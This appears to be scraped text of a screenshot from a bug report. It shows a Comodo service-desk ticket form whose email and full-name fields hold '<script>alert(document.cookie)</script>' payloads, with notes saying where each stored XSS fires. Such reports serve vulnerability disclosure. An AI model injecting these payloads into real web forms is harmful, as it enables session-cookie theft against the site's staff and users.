 https://newayas375.servicedesk.comodo.com/open.php
SUPPORT CENTER
Support Ticket System
Support Center Home Open A New Ticket Check Ticket Status
Open A New Ticket
Please fill in the form below to open a new ticket.
Category: - Select a Category - *
Contact Information
Email Address: "<script>alert(document.cookie)</script>"@somethi *
Full Name: <script>alert(document.cookie)</script> *
Phone Number: Ext:
Ticket Details
Please Describe Your Issue
Issue Summary: XSS example *
<> ¶ B I U S
XSS payload in email triggers on ticket open.
XSS payload in full name triggers on 'Open Tickets' page.